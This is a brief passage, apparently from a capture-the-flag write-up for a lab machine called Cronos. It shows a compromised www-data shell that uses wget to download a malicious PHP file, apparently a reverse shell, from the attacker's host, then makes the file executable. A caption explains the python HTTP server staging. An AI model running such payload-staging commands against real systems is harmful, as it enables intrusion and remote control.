 www-data@cronos:/tmp$ wget http://10.10.14.15/rs.php
wget http://10.10.14.15/rs.php
--2023-11-25 22:38:41--  http://10.10.14.15/rs.php
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5490 (5.4K) [application/octet-stream]
Saving to: 'rs.php'
rs.php              100%[===================>]   5.36K  --.-KB/s    in 0.005s
2023-11-25 22:38:41 (1.00 MB/s) - 'rs.php' saved [5490/5490]
www-data@cronos:/tmp$ chmod +x rs.php
chmod +x rs.php
www-data@cronos:/tmp$ ls -al rs.php
ls -al rs.php
-rwxr-xr-x 1 www-data www-data 5490 Nov 25 22:37 rs.php
www-data@cronos:/tmp$
we have started a simple
python http server on our
attacking machine - we then
download the malicious php
file to the victim machine and
make it executable